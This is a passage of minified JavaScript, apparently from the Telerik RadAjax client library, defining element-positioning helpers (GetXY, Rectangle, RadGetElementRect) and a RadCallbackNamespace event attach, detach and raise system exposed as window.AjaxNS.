while(this.AjaxSettings[_1cd].UpdatedControls.length>0){
_1ce.UpdatedControls.push(this.AjaxSettings[_1cd].UpdatedControls.shift());
}
}
}
}
return _1ce;
};
_1.Rectangle=function(left,top,_1d2,_1d3){
this.left=(null!=left?left:0);
this.top=(null!=top?top:0);
this.width=(null!=_1d2?_1d2:0);
this.height=(null!=_1d3?_1d3:0);
this.right=left+_1d2;
this.bottom=top+_1d3;
};
_1.GetXY=function(el){
var _1d5=null;
var pos=[];
var box;
if(el.getBoundingClientRect){
box=el.getBoundingClientRect();
var _1d8=document.documentElement.scrollTop||document.body.scrollTop;
var _1d9=document.documentElement.scrollLeft||document.body.scrollLeft;
var x=box.left+_1d9-2;
var y=box.top+_1d8-2;
return [x,y];
}else{
if(document.getBoxObjectFor){
box=document.getBoxObjectFor(el);
pos=[box.x-1,box.y-1];
}else{
pos=[el.offsetLeft,el.offsetTop];
_1d5=el.offsetParent;
if(_1d5!=el){
while(_1d5){
pos[0]+=_1d5.offsetLeft;
pos[1]+=_1d5.offsetTop;
_1d5=_1d5.offsetParent;
}
}
}
}
if(window.opera){
_1d5=el.offsetParent;
while(_1d5&&_1d5.tagName.toUpperCase()!="BODY"&&_1d5.tagName.toUpperCase()!="HTML"){
pos[0]-=_1d5.scrollLeft;
pos[1]-=_1d5.scrollTop;
_1d5=_1d5.offsetParent;
}
}else{
_1d5=el.parentNode;
while(_1d5&&_1d5.tagName.toUpperCase()!="BODY"&&_1d5.tagName.toUpperCase()!="HTML"){
pos[0]-=_1d5.scrollLeft;
pos[1]-=_1d5.scrollTop;
_1d5=_1d5.parentNode;
}
}
return pos;
};
_1.RadGetElementRect=function(_1dc){
if(!_1dc){
_1dc=this;
}
var _1dd=_1.GetXY(_1dc);
var left=_1dd[0];
var top=_1dd[1];
var _1e0=_1dc.offsetWidth;
var _1e1=_1dc.offsetHeight;
return new _1.Rectangle(left,top,_1e0,_1e1);
};
if(!window.RadCallbackNamespace){
window.RadCallbackNamespace={};
}
if(!window.OnCallbackRequestStart){
window.OnCallbackRequestStart=function(){
};
}
if(!window.OnCallbackRequestSent){
window.OnCallbackRequestSent=function(){
};
}
if(!window.OnCallbackResponseReceived){
window.OnCallbackResponseReceived=function(){
};
}
if(!window.OnCallbackResponseEnd){
window.OnCallbackResponseEnd=function(){
};
}
if(!RadCallbackNamespace.raiseEvent){
RadCallbackNamespace.raiseEvent=function(_1e2,_1e3){
var _1e4=true;
var _1e5=RadCallbackNamespace.getRadCallbackEventHandlers(_1e2);
if(_1e5!=null){
for(var i=0;i<_1e5.length;i++){
var res=_1e5[i](_1e3);
if(res==false){
_1e4=false;
}
}
}
return _1e4;
};
}
if(!RadCallbackNamespace.getRadCallbackEventHandlers){
RadCallbackNamespace.getRadCallbackEventHandlers=function(_1e8){
if(typeof (_1.callbackEventNames)=="undefined"){
return null;
}
for(var i=0;i<_1.callbackEventNames.length;i++){
if(_1.callbackEventNames[i].eventName==_1e8){
return _1.callbackEventNames[i].eventHandlers;
}
}
return null;
};
}
if(!RadCallbackNamespace.attachEvent){
RadCallbackNamespace.attachEvent=function(_1ea,_1eb){
if(typeof (_1.callbackEventNames)=="undefined"){
_1.callbackEventNames=new Array();
}
var _1ec=this.getRadCallbackEventHandlers(_1ea);
if(_1ec==null){
_1.callbackEventNames[_1.callbackEventNames.length]={eventName:_1ea,eventHandlers:new Array()};
_1.callbackEventNames[_1.callbackEventNames.length-1].eventHandlers[0]=_1eb;
}else{
var _1ed=this.getEventHandlerIndex(_1ec,_1eb);
if(_1ed==-1){
_1ec[_1ec.length]=_1eb;
}
}
};
}
if(!RadCallbackNamespace.getEventHandlerIndex){
RadCallbackNamespace.getEventHandlerIndex=function(_1ee,_1ef){
for(var i=0;i<_1ee.length;i++){
if(_1ee[i]==_1ef){
return i;
}
}
return -1;
};
}
if(!RadCallbackNamespace.detachEvent){
RadCallbackNamespace.detachEvent=function(_1f1,_1f2){
var _1f3=this.getRadCallbackEventHandlers(_1f1);
if(_1f3!=null){
var _1f4=this.getEventHandlerIndex(_1f3,_1f2);
if(_1f4>-1){
_1f3.splice(_1f4,1);
}
}
};
}
window["AjaxNS"]=_1;
}
})();

